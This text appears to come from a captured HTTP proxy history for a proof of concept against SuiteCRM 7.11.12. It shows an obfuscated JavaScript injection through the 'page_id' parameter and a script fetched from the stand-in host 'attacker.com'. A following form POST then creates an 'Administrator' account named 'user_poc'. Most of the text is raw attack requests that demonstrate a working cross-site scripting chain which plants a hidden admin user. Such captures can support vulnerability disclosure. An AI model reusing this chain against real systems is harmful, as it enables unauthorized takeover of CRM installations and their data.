 770 http://mysite.com GET /SuiteCRM-7.11.12/index.php?entryPoint=retrieve_dash_page&page_id=1;var%20res%20=%20String.fromCharCode(118,97,114,32,... 200 7409 HTML php 127.0.0.1 ck_login_id_2
771 http://attacker.com GET //js/create_user.js 200 17063 script js 127.0.0.1
772 http://mysite.com POST /SuiteCRM-7.11.12/index.php 301 867 text php 127.0.0.1 ck_login_id_2
Request Response
Raw Params Headers Hex
Content-Disposition: form-data; name="edit_self"
-----------------------------41893167625842532773166588889
Content-Disposition: form-data; name="required_email_address"
0
-----------------------------41893167625842532773166588889
Content-Disposition: form-data; name="isDuplicate"
-----------------------------41893167625842532773166588889
Content-Disposition: form-data; name="user_name"
user_poc
-----------------------------41893167625842532773166588889
Content-Disposition: form-data; name="first_name"
-----------------------------41893167625842532773166588889
Content-Disposition: form-data; name="status"
Active
-----------------------------41893167625842532773166588889
Content-Disposition: form-data; name="last_name"
user_poc
-----------------------------41893167625842532773166588889
Content-Disposition: form-data; name="UserType"
Administrator
-----------------------------41893167625842532773166588889
Content-Disposition: form-data; name="deleteAttachment"
0
-----------------------------41893167625842532773166588889
Content-Disposition: form-data; name="photo"